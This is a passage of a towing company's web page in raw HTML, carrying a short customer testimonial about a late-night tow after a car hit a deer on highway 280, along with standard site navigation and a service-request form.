1.027-.792 1.712-1.055a6.212 6.212 0 0 1 2.237-.393c.101 0 .265.013.492.038.615 0 1.189.077 1.724.231s.978.335 1.331.547z"/><path fill="#231F20" d="M5.809 67.678h36.689v1H5.809zM113.434 67.678h30.941v1h-30.941z"/><g fill="#820702"><path d="M27.905 44.23c-1.027-1.57-1.786-3.125-2.276-4.665a13.764 13.764 0 0 1-.668-4.618c.068-2.268.722-4.151 1.958-5.654 1.236-1.502 2.745-2.226 4.527-2.172 1.181.035 2.308.401 3.382 1.099 1.075.697 2.108 1.725 3.098 3.085 6.229-7.874 12.019-14.241 17.373-19.103 5.354-4.861 9.039-7.261 11.057-7.201.105.029.175.07.205.124.03.053.043.145.039.275-.009.312-.757 1.987-2.244 5.02A473.433 473.433 0 0 0 46.36 51.981c1.375-.038 2.699-.467 3.969-1.29s3.085-2.608 5.443-5.354c3.049-3.534 5.484-6.161 7.308-7.88 1.823-1.72 3.057-2.57 3.701-2.551.042.001.138.024.287.067.149.044.276.082.383.109-1.707 1.045-4.309 3.654-7.805 7.828a120.593 120.593 0 0 1-2.971 3.472c-2.534 2.845-4.555 4.721-6.065 5.628a11.327 11.327 0 0 1-4.912 1.594l-.559 1.431-8.664.994 1.432-3.714a21.574 21.574 0 0 1-4.782-2.783c-1.512-1.154-2.996-2.561-4.448-4.223-3.517 4.096-6.595 7.017-9.235 8.762-2.642 1.747-5.195 2.584-7.663 2.511-2.189-.065-3.878-.833-5.069-2.303-1.192-1.47-1.75-3.47-1.674-5.998.066-2.215.651-4.03 1.757-5.444 1.106-1.415 2.484-2.097 4.138-2.048 1.115.033 2.006.425 2.671 1.176s.98 1.698.946 2.845c-.034 1.147-.356 2.05-.967 2.71-.611.66-1.554 1.127-2.829 1.403-1.342.351-2.207.723-2.594 1.116-.388.393-.592.953-.614 1.683-.03.99.375 1.837 1.213 2.541.837.704 1.921 1.075 3.253 1.115 2.167.065 4.528-.797 7.084-2.586 2.557-1.79 5.494-4.644 8.811-8.562zm.843-1.226a475.923 475.923 0 0 0 4.215-5.196 222.51 222.51 0 0 0 4.12-5.314c-.475-.615-.965-1.071-1.472-1.374a3.457 3.457 0 0 0-1.693-.482c-1.567-.045-3.025.739-4.373 2.354-1.348 1.617-2.052 3.441-2.113 5.474-.025.86.067 1.671.282 2.434a6.424 6.424 0 0 0 1.034 2.104zm.672 1.192c1.537 1.769 3.066 3.229 4.589 4.383 1.523 1.155 2.987 1.948 4.392 2.381.43-1.447.767-2.865 1.013-4.254.245-1.387.388-2.733.427-4.036.054-1.799-.085-3.453-.416-4.962a14.545 14.545 0 0 0-1.567-4.136 1324.003 1324.003 0 0 1-5.191 6.575 414.845 414.845 0 0 1-3.247 4.049zm11.261 2.686a538.538 538.538 0 0 1 11.034-19.918A579.654 579.654 0 0 1 63.709 7.271c-2.834 1.376-6.072 3.874-9.713 7.495-3.642 3.622-8.741 9.521-15.301 17.698.89 1.826 1.527 3.528 1.91 5.104.382 1.578.548 3.212.497 4.906-.027.913-.154 2.304-.382 4.175l-.039.233z"/><path d="M64.513 37.5a128.77 128.77 0 0 0-2.435 2.784c-1.558 1.831-2.498 2.741-2.82 2.732a.455.455 0 0 1-.365-.187.685.685 0 0 1-.131-.455c.01-.312.491-.949 1.443-1.913.708-.684 1.273-1.278 1.696-1.789l1.934-2.172c1.91-2.134 3.913-5.166 6.006-9.093.227-.411.386-.707.477-.886l7.916-14.749 6.64-.114-5.231 10.095 4.604.137-.441 1.826-5.343-.16-8.276 16.03c-1.8 3.466-3.262 6.573-4.386 9.317-1.124 2.744-1.698 4.548-1.724 5.407a.643.643 0 0 0 .21.515c.146.136.337.206.574.212.535.016 1.523-.639 2.958-1.965 1.436-1.326 3.62-3.615 6.552-6.866l.768-.917c5.91-6.578 9.38-9.853 10.41-9.823.064.002.235.047.512.134a1.3 1.3 0 0 0 .224.046c-1.575.944-4.243 3.616-8.004 8.016a413.294 413.294 0 0 1-3.504 4.082l-.533.57c-5.026 5.745-8.655 8.584-10.886 8.518-1.267-.039-2.24-.55-2.919-1.536-.679-.984-.994-2.324-.943-4.019.059-1.956 1.294-5.596 3.71-10.923a266.407 266.407 0 0 0 1.307-2.854z"/><path d="M83.312 38.062c-.644.71-1.456 1.638-2.435 2.783-1.558 1.831-2.499 2.742-2.82 2.732a.459.459 0 0 1-.366-.186.69.69 0 0 1-.132-.455c.008-.259.513-.962 1.514-2.106a83.578 83.578 0 0 0 1.436-1.679l1.704-2.023a49.59 49.59 0 0 0 2.211-2.867 39.536 39.536 0 0 0 1.721-2.61l11.047-20.368 6.335-.671-15.042 31.125c-.641 1.311-1.499 3.06-2.572 5.244-2.125 4.24-3.199 6.739-3.22 7.494-.01.313.073.576.25.79.176.215.414.325.715.333.901.028 3.72-2.653 8.457-8.041l2.501-2.859c2.8-3.15 4.924-5.39 6.37-6.716 1.446-1.326 2.46-1.981 3.04-1.964.063.002.235.046.511.133.107.029.182.045.224.046-1.905 1.221-4.617 3.944-8.137 8.169-.467.559-.812.967-1.035 1.221-.423.509-1.024 1.22-1.804 2.137-5.523 6.564-9.357 9.815-11.503 9.75-1.331-.04-2.374-.56-3.127-1.561-.754-1-1.105-2.334-1.056-4.002.04-1.355.486-3.168 1.337-5.438.852-2.267 2.144-5.073 3.876-8.411z"/><path d="M116.121 37.672l1.691-3.784 6.457-.394-7.265 16.686a94.356 94.356 0 0 0-1.455 3.399c-.372.927-.559 1.484-.565 1.666-.009.312.053.567.186.768.135.199.308.303.522.31.623.019 2.957-2.273 7.004-6.873a126.584 126.584 0 0 0 2.368-2.708c3.067-3.455 5.407-5.928 7.02-7.42 1.612-1.491 2.741-2.227 3.384-2.207.044.001.204.045.48.131.107.029.182.044.225.046-1.554.945-4.343 3.73-8.369 8.358a240.555 240.555 0 0 1-2.668 3.011c-.467.559-1.136 1.349-2.003 2.365-4.294 4.985-7.568 7.443-9.821 7.376-1.181-.036-2.124-.488-2.828-1.356-.705-.868-1.037-1.994-.995-3.375.024-.834.118-1.614.28-2.339.16-.725.402-1.461.726-2.208-1.784 2.946-3.563 5.163-5.337 6.648-1.774 1.486-3.477 2.206-5.106 2.156-1.717-.051-3.093-.744-4.126-2.08-1.035-1.334-1.519-3.071-1.455-5.208.07-2.345.606-4.514 1.613-6.505 1.004-1.992 2.521-3.896 4.552-5.714 2.03-1.791 3.938-3.136 5.727-4.035 1.788-.898 3.411-1.326 4.871-1.282 1.416.042 2.536.448 3.363 1.216.823.769 1.331 1.886 1.524 3.352zm-1.143.515c.028-.938-.19-1.714-.655-2.329-.465-.614-1.073-.932-1.825-.955-.815-.024-1.855.649-3.121 2.019-1.266 1.371-2.823 3.502-4.67 6.395-1.915 2.995-3.32 5.438-4.212 7.328-.895 1.89-1.359 3.409-1.394 4.556-.017.547.073.954.269 1.221s.53.407 1.002.421c.967.029 2.154-.536 3.562-1.693 1.41-1.157 2.898-2.782 4.463-4.875 1.991-2.653 3.578-5.077 4.76-7.271 1.183-2.196 1.791-3.802 1.821-4.817z"/><path d="M134.959 38c-1.387 1.107-2.826 2.563-4.319 4.371-1.493 1.807-2.39 2.706-2.689 2.698a.46.46 0 0 1-.366-.188.68.68 0 0 1-.131-.454c.01-.312.525-1.014 1.545-2.104.465-.482.842-.876 1.131-1.18l2.031-2.209a70.94 70.94 0 0 0 1-1.065c1.619-1.751 2.61-2.921 2.971-3.512.159-.282.363-.678.615-1.194.527-1.054.994-1.574 1.4-1.562.194.006.368.103.524.29a.881.881 0 0 1 .224.594c-.007.209-.306.689-.896 1.44-.592.751-.896 1.401-.913 1.949-.014.469.553 1.83 1.699 4.081a14.596 14.596 0 0 1 1.606 7.169c-.037 1.225-.247 2.334-.631 3.327-.384.993-.472 3.011-1.883 3.171 2.118-.241 5.672-3.131 6.5-4.967 1.517-3.361.981.455.768.699-4.114 4.65-6.802 6.322-8.884 7.683-2.081 1.359-4.173 2.007-6.276 1.944-1.654-.05-3.027-.612-4.122-1.688-1.096-1.075-1.622-2.356-1.577-3.842.03-.99.328-1.815.896-2.478.566-.661 1.248-.98 2.042-.957.708.021 1.263.307 1.667.852.402.546.59 1.276.562 2.189a3.033 3.033 0 0 1-.683 1.837c-.436.548-.9.814-1.393.8a2.689 2.689 0 0 1-.498-.055 2.045 2.045 0 0 1-.399-.129c.309.454.637.789.984 1.007.348.22.726.335 1.133.348 1.738.052 3.186-1.457 4.34-4.527 1.154-3.069 1.809-7.184 1.964-12.344l.058-1.994z"/></g></svg>                
                                
				
					
			
          </a>
        </div> <!-- /#logo -->
        <div class="tel">
          800.300.5166        </div> <!-- /.tel -->
        <div class="tel-button">
          <a href="tel:800.300.5166"><i class="fa fa-phone"></i></a>
        </div><!-- /.te-button -->
        <div class="main-menu">
				    <div class="wrap">
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25 depth0 parent"><a href="https://www.atlastow.com/about-us/">About Us</a>
<ul class="children level-0">
	<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156 depth1"><a href="https://www.atlastow.com/about-us/why-choose-atlas/">Why Choose Atlas</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155 depth1"><a href="https://www.atlastow.com/about-us/our-clients/">Our Clients</a></li>
	<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154 depth1"><a href="https://www.atlastow.com/about-us/our-service-areas/">Our Service Areas</a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26 depth0 parent"><a href="https://www.atlastow.com/battery-replacement/">Battery Replacement</a>
<ul class="children level-0">
	<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420 depth1"><a href="https://www.atlastow.com/battery-replacement/battery-installation/">Battery Basics &#038; Testing</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554 depth1"><a href="https://www.atlastow.com/battery-replacement/battery-sales-installation/">Battery Sales and Installation</a></li>
</ul>
</li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30 depth0 parent"><a href="https://www.atlastow.com/services/">Services</a>
<ul class="children level-0">
	<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-149 depth1 parent"><a href="https://www.atlastow.com/services/towing/">Towing</a>
	<ul class="children level-1">
		<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153 depth2"><a href="https://www.atlastow.com/services/towing/heavy-duty-towing/">Heavy Duty Towing</a></li>
		<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152 depth2"><a href="https://www.atlastow.com/services/towing/medium-duty-towing/">Medium Duty Towing</a></li>
		<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151 depth2"><a href="https://www.atlastow.com/services/towing/light-duty-towing/">Light Duty Towing</a></li>
		<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150 depth2"><a href="https://www.atlastow.com/services/towing/flatbed-towing/">Flatbed Towing</a></li>
	</ul>
</li>
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148 depth1"><a href="https://www.atlastow.com/services/roadside-assistance/">Roadside Assistance</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147 depth1"><a href="https://www.atlastow.com/services/private-property-towing/">Private Property Towing</a></li>
	<li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417 depth1"><a href="https://www.atlastow.com/services/equipment-transport-page/">Equipment Transport</a></li>
</ul>
</li>
<li id="menu-item-337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-337 depth0"><a href="/portfolio/images/">Gallery</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29 depth0 parent"><a href="https://www.atlastow.com/resources/">Resources</a>
<ul class="children level-0">
	<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146 depth1"><a href="https://www.atlastow.com/resources/reviews/">Reviews</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145 depth1"><a href="https://www.atlastow.com/resources/credit-application/">Credit Application</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-157 depth1"><a href="https://www.atlastow.com/resources/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 depth0 parent"><a href="https://www.atlastow.com/contact/">Contact</a>
<ul class="children level-0">
	<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143 depth1"><a href="https://www.atlastow.com/contact/employment/">Employment</a></li>
</ul>
</li>
</ul></div>		    </div><!-- /.wrap -->
		        </div> <!-- /.main-menu -->
        <button class="main-menu-button"><i class="fa fa-bars"></i></button>
      </div> <!-- /.wrap -->
    </header>
  </div> <!-- /.header -->
      <section class="banner">
	  	<div class="wrap">
	  		<h2>Blog			</h2>

            <div class="breadcrumbs">
	          <ul>
			  <li><span><span><a href="https://www.atlastow.com/">Home</a></span> / <span><a href="https://www.atlastow.com/testimonials/">Testimonials</a></span> / <span class="breadcrumb_last" aria-current="page">Linda</span></span></li>	        </ul>
          </div> <!-- /.breadcrumbs -->
	  	</div><!-- /.wrap -->
      </section> <!-- /.banner -->

      <section class="container">
        <div class="wrap">

          <article id="content">

            
              
              <h1>Linda</h1>

              <div class="post-info">
                <div class="author">cmoser</div> <!-- /.author -->
                <div class="date">17 May</div> <!-- /.date -->
                <div class="comment-count"><span class="dsq-postid" data-dsqidentifier="310 http://atlastow.com/?post_type=testimonials&#038;p=310">No Comments</span></div> <!-- /.comment-count -->
              </div> <!-- /.post-info -->

              <p>“Four old ladies in a car going north on 280 near Redwood City. Hit a deer, a big deer, going about 70 miles an hour. Took out the deer and the front of my car. Omar arrived, was wonderful, kind, helpful and quiet on the drive to a shop in Daly City at midnight. He managed to get my car locked and safe. Thank you, Omar and Atlas!”</p>

            
            
            <section id="comments-container">

              
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	

            </section><!-- /#comments-container -->

          </article><!-- /#content -->

          
	<div id="sidebar">

	<aside class="widget menu-widget">
      <a class="parent">Recent Posts</a>
      <ul>
	  			<li><a href="https://www.atlastow.com/testing-blog-posts/">If You’re Looking for a Sign, Here it is</a></li>
		      </ul>
	</aside><!-- /.widget -->

	<aside class="widget menu-widget">
      <a class="parent">Categories</a>
      <ul>
        	<li class="cat-item cat-item-1"><a href="https://www.atlastow.com/category/uncategorized/">Uncategorized</a>
</li>
      </ul>
	</aside><!-- /.widget -->

	<aside class="widget">
			<form role="search" method="get" id="searchform" class="searchform" action="https://www.atlastow.com">
		<label class="screen-reader-text" for="s">Search for:</label>
		<input type="text" value="" name="s" id="s" placeholder="Search" />
		<input type="submit" class="button" id="searchsubmit" value="Search" />
	</form>	</aside><!-- /.widget -->

</div><!-- /#sidebar -->

        </div> <!-- /.wrap -->
      </section> <!-- /.container -->

              <section class="footer section">
          <footer>

	      
			
            <div
            	id="parallax3"
	            class="contact-form parallax"
		        style="background-image: url(https://www.atlastow.com/wp-content/uploads/2016/05/footer.jpg); background-repeat: no-repeat;"
		        data-start="background-position: center 0%"
			    data-end="background-position: center 100%"
			>
            
	            <div class="wrap wow fadeIn" data-wow-offset="300">
	            	<h2>Request Service</h2>
<h3>Contact us today for a free quote.</h3>
<aside class="col-4">
<h6>Mail</h6>
<p>PO BOX 880370 <br />
San Francisco, CA 94188<br />
</aside>
<aside class="col-4">
<h6>Phone</h6>
<p><a href="tel:800.300.5166">800.300.5166</a></p>
</aside>
<aside class="col-4">
<h6>Fax</h6>
<p>415.206.9324</p>
</aside>
<aside class="col-4 last">
<h6>EMAIL</h6>
<p><a href="mailto:atlastowsf@gmail.com">atlastowsf@gmail.com</a></p>
</aside><div class="clearfix"></div>
<script type="text/javascript"></script>
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework two-column_wrapper' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_1' ><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1' id='gform_1' class='two-column' action='/testimonials/linda/' data-formid='1' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_1_7" class="gfield gfield--type-section gsection gform_column field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_7" ></li></ul><ul class="gform_fields top_label description_below gform_column"><li class="gfield gsection"></li><li id="field_1_1" class="gfield gfield--type-name gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_1" ><label class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name no_last_name no_suffix gf_name_has_1 ginput_container_name gform-grid-row' id='input_1_1'>
                            
                            <span id='input_1_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_1_1_3' value='' tabindex='1001'  aria-required='true'   placeholder='Name'  />
                                                    <label for='input_1_1_3' class='gform-field-label gform-field-label--type-sub '>Name</label>
                                                </span>
                            
                            
                            
                        </div></li><li id="field_1_3" class="gfield gfield--type-phone gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_3" ><label class='gfield_label gform-field-label' for='input_1_3'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_3' id='input_1_3' type='tel' value='' class='medium' tabindex='1005' placeholder='Phone' aria-required="true" aria-invalid="false"   /></div></li><li id="field_1_9" class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_9" ><label class='gfield_label gform-field-label' for='input_1_9'>Vehicle Type<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_9' id='input_1_9' type='text' value='' class='medium'   tabindex='1006' placeholder='Vehicle Type' aria-required="true" aria-invalid="false"   /></div></li><li id="field_1_6" class="gfield gfield--type-section gsection gform_column col2 field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_6" ></li></ul><ul class="gform_fields top_label description_below gform_column col2"><li class="gfield gsection"></li><li id="field_1_4" class="gfield gfield--type-address gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_4" ><label class='gfield_label gform-field-label gfield_label_before_complex' >Location<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label>    
                    <div class='ginput_complex ginput_container has_city ginput_container_address gform-grid-row' id='input_1_4' >
                        <span class='ginput_left address_city ginput_address_city gform-grid-col' id='input_1_4_3_container' >
                                    <input type='text' name='input_4.3' id='input_1_4_3' value='' tabindex='1008'  placeholder='Location' aria-required='true'    />
                                    <label for='input_1_4_3' id='input_1_4_3_label' class='gform-field-label gform-field-label--type-sub '>City</label>
                                 </span><input type='hidden' class='gform_hidden' name='input_4.4' id='input_1_4_4' value=''/><input type='hidden' class='gform_hidden' name='input_4.6' id='input_1_4_6' value='United States' />
                    <div class='gf_clear gf_clear_complex'></div>
                </div></li><li id="field_1_8" class="gfield gfield--type-address field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_8" ><label class='gfield_label gform-field-label gfield_label_before_complex' >Destination</label>    
                    <div class='ginput_complex ginput_container has_city ginput_container_address gform-grid-row' id='input_1_8' >
                        <span class='ginput_left address_city ginput_address_city gform-grid-col' id='input_1_8_3_container' >
                                    <input type='text' name='input_8.3' id='input_1_8_3' value='' tabindex='1011'  placeholder='Destination' aria-required='false'    />
                                    <label for='input_1_8_3' id='input_1_8_3_label' class='gform-field-label gform-field-label--type-sub '>City</label>
                                 </span><input type='hidden' class='gform_hidden' name='input_8.4' id='input_1_8_4' value=''/><input type='hidden' class='gform_hidden' name='input_8.6' id='input_1_8_6' value='' />
                    <div class='gf_clear gf_clear_complex'></div>
                </div></li><li id="field_1_10" class="gfield gfield--type-select gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_10" ><label class='gfield_label gform-field-label' for='input_1_10'>What service can Atlas assist you with today?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_10' id='input_1_10' class='medium gfield_select' tabindex='1013'   aria-required="true" aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>What service can Atlas assist you with today?</option><option value='Battery Replacement' >Battery Replacement</option><option value='Towing' >Towing</option><option value='Roadside Assistance' >Roadside Assistance</option><option value='Private Property Towing' >Private Property Towing</option></select></div></li><li id="field_1_11" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_11" ><label class='gfield_label gform-field-label' for='input_1_11'>Email</label><div class='ginput_container'><input name='input_11' id='input_1_11' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_1_11'>This field is for validation purposes and should be left unchanged.</div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' value='Submit' tabindex='1014' /> <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=&amp;description=&amp;tabindex=0&amp;theme=legacy&amp;styles=[]&amp;hash=a0fb61aa14392e37db44c52638295a0c' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjBhZWM4ZjM3ODk5MWI2MTc5NDEzZWU1MGE4NWY2MzYxIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="69"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_1' id='gform_ajax_frame_1' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://www.atlastow.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://www.atlastow.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [1, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 1, currentPage: current_page } } );            gform.utils.trigger( { event: 'gform/post_render', native: false, data: { formId: 1, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]&gt; */
</script>

	            </div> <!-- /.wrap -->

           	</div><!-- /#parallax3 .contact-form -->

			  
			  <div class="footer-tier-2">

	            <div class="sitemap wow fadeIn" data-wow-offset="300">
	              <div class="wrap">
		              			              <nav class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38 depth1"><a href="https://www.atlastow.com/about-us/">About Us</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37 depth1"><a href="https://www.atlastow.com/battery-replacement/">Battery Replacement</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36 depth1"><a href="https://www.atlastow.com/services/">Services</a></li>
<li id="menu-item-391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391 depth1"><a href="/portfolio/images/">Gallery</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 depth1"><a href="https://www.atlastow.com/resources/">Resources</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33 depth1"><a href="https://www.atlastow.com/contact/">Contact</a></li>
</ul></nav>			          	              </div> <!-- /.wrap -->
	            </div> <!-- /.sitemap -->
				<div class="credits">
	              <div class="wrap">
				  	<p>&copy; 2025 Atlas Towing.</p>
	              </div> <!-- /.wrap -->
	            </div> <!-- /.credits -->	            
	            
	            				<img src="https://www.atlastow.com/wp-content/uploads/2016/05/logo.svg" alt="" />
					            

			  </div><!-- /.footer-tier-2-->

          </footer>
        </section> <!-- /.footer -->

      </div> <!-- /.main-container -->

      <link rel='stylesheet' id='gforms_reset_css-css' href='https://www.atlastow.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.atlastow.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.atlastow.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.atlastow.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css' type='text/css' media='all' />
<script type="text/javascript" src="//www.atlastow.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//www.atlastow.com/wp-content/themes/gdstheme/js/vendor/wow/wow.min.js" id="wow-js"></script>
